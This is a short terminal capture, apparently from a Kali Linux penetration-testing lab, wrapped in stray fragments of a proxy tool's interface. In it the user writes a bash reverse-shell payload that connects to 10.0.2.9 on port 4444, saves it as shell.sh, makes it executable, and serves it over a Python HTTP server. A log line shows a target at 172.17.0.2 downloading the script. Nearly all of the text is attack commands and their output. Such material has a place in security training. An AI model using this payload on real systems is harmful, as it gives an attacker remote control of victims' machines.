 Connection: keep-alive
8
┌──(kali㉿kali)-[~]
└─$ echo 'bash -i >& /dev/tcp/10.0.2.9/4444 0>&1' > shell.sh
10
┌──(kali㉿kali)-[~]
└─$ chmod +x shell.sh
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [30/May/2025 01:04:27] "GET /shell.sh HTTP/1.1" 200 -
Event log All issues